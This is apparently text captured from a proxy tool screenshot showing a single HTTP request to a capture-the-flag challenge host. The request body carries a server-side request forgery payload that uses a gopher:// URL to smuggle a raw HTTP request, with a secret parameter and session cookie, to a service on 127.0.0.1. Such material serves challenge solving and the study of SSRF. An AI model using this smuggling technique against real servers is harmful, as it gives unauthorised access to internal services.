 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1 \r \n
2 Host: race.darkarmy.xyz:8999 \r \n
3 Content-Length: 525 \r \n
4 Accept: */* \r \n
5 X-Requested-With: XMLHttpRequest \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 \r \n
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 \r \n
8 Origin: http://race.darkarmy.xyz:8999 \r \n
9 Referer: http://race.darkarmy.xyz:8999/ \r \n
10 Accept-Encoding: gzip, deflate \r \n
11 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
12 Connection: close \r \n
13 \r \n
14 handler=gopher://127.0.0.1:8080/_GET /?secret=0X1337&user=adminAA HTTP/1.1 \r \n
15 Host: 127.0.0.1:8080 \r \n
16 Cookie: PHPSESSID=p4w-rocks \r \n
17 \r \n
18 \r \n